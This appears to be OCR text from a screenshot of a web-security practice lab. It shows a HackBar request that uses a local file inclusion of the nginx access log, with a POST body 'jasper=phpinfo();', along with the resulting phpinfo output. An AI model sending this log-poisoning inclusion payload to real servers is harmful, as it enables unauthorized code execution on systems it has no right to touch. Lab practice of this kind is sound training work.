 115.151.186.84 - - [07/Feb/2024:06:26:30 +0000] "GET /
PHP Version 7.3.33
System Linux 1ed29dc0da06 5.4.0-70
Build Date Mar 18 2022 04:03:47
Configure Command './configure' '--build=x86_64-
scan-dir=/usr/local/etc/php/
ftp' '--enable-mbstring' '--en
pdo-sqlite=/usr' '--with-sqlite
with-zlib' '--disable-phpdbg'
group=www-data' 'build_alia
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 EditThisCookie H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING H
URL
http://113.125.86.102:8888/less-2/?file=/var/log/nginx/access.log
Use POST method
enctype
application/x-www-form-urlencoded
Body
jasper=phpinfo();